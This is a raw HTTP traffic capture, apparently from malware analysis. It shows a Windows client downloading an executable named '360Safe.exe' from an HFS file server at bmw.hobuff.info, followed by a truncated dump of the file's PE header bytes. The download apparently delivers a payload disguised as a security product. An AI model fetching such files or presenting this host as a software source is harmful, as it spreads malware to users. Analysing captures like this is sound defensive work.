 GET /360safe.exe HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0(compatible; MSIE 6.0; Windows NT 5.0; MyIE2; .
Host: bmw.hobuff.info:3
Cache-Control: no-cache
Cookie: HFS_SID_=0.570993628818542
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Content-Length: 1047552
Accept-Ranges: bytes
Server: HFS 2.3k
ETag: 7FF8714A9DEE8C0CCCBFF73F5AA14EEA
Last-Modified: Tue, 28 Aug 2018 13:09:17 GMT
Content-Disposition: attachment; filename="360Safe.exe";
MZ......................@.............................................
$.........;...U...U...U...Y...U.m.
[...U..._.U.U...^...U...F...U...F...U...T...U...^...U..._...U...U...U.
[.....................`....-..t=...-...=...@..........................
......................................................................
1..........-.....................@....rsrc....`....=..V...............
......................................................................